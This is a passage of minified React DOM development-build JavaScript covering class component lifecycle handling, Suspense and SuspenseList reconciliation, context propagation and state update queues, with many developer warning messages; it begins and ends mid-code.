r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:X0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&$y)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=X0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Im(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&$y)!==0)i=i&xh|$y,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function $0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,$0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),G0(t,Zp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=mm(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=K0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&Hm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=oy(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=oy(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),m0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=sy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return K0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&Hm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Kp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function Hm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(m0):e=[m0])}o=o.return}e!==null&&Hm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Kp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),jm(Kp,e)}function bf(e,t){return Kp===null&&Ki(e),jm(e,t)}function jm(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),_0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case 